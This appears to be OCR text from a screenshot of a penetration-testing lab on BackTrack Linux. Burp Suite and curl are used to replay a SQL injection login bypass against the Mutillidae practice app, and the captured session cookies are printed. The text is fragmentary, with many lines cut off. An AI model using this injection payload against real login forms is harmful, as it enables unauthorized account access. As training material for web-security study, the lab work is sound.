 Applications Places System Thu Dec 21, 4:12 AM
burp suite free edition v1.4
root@bt: ~
File Edit View Terminal Help
root@bt:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1
in-php-submit-button=Login
root@bt:~#  curl -b crack_cookies.txt -c
/4.0 (compatible; MSIE 5.01; Windows NT 5
%27+or+%281%3D1+and+username%3D%27samurai
" --location "http://192.168.56.1/mutilli
txt
% Total % Received % Xferd Average
Dload
0 0 0 47996 0 106 252k
root@bt:~# grep "Logged In" login2.txt
<span id="idSyste
ionPoint="1" class="version-header" style
span style="color:#990000;font-weight:bol
n>
root@bt:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# http://curl.haxx.se/rfc/cookie_spec.html
# This file was generated by libcurl! Edit at your own risk.
192.168.56.1 FALSE / FALSE 0 PHPSESSID s24u21t2k6tqotu5
4kv900b89j
192.168.56.1 FALSE /mutillidae/ FALSE 0 showhints 1
192.168.56.1 FALSE /mutillidae/ FALSE 0 username samurai
192.168.56.1 FALSE /mutillidae/ FALSE 0 uid 6
root@bt:~#
Cookies Manager+ v1.5.2.1-signed.1-signed [sh
File Edit View Tools Help
Search: Refresh
Site Name
google.co.id NID
google.com 1P_JAR
google.com NID
mathtag.com uuid
mathtag.com uuidc
Name: <no cookie selected>
Content: <no cookie selected>
Host: <no cookie selected>
Path: <no cookie selected>
Send For: <no cookie selected>
Expires: <no cookie selected>
Add Edit Delete Close
Code=LOU1
-php-subm
0 matches
burp suite ... root@bt: ~ root@bt: ~ [Welcome ... Cookies M...